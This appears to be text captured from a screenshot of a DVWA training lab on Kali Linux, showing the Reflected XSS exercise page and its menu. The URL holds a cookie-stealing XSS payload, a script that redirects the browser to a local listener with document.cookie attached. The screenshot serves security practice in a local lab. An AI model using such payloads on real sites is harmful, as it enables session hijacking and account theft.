 10:34
Vulnerability: Reflected C
127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<script>window.location%3D'http%3A%2F%2F127.0.0.1%3A12345%2F%3Fcookie%3D'%2Bdocument.cookie
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? ='+document.cookie;</script> Submit
Hello
127.0.0.1